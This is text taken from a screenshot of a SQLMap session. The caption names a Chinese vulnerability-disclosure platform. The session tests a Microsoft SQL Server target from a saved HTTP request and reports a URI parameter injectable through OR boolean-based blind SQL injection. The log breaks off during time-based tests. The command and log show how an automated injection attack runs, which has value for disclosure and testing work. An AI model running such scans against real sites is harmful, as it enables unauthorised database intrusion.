 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
[*] starting at 14:43:33
[14:43:33] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[14:43:34] [INFO] testing connection to the target URL
[14:43:41] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[14:43:44] [INFO] target URL is stable
[14:43:44] [INFO] testing if URI parameter '#1*' is dynamic
[14:43:45] [WARNING] URI parameter '#1*' does not appear dynamic
[14:43:46] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
 not be injectable
[14:43:48] [INFO] testing for SQL injection on URI parameter '#1*'
[14:43:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:47:16] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:49:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Gene
ric comment)'
[14:49:13] [INFO] URI parameter '#1*' seems to be 'OR boolean-based blind - WHER
E or HAVING clause (Generic comment)' injectable
[14:49:13] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:49:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[14:49:15] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[14:49:16] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[14:49:18] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[14:49:18] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:49:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:49:18] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[14:49:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:49:20] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[14:49:21] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[14:49:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace'
www.wooyun.org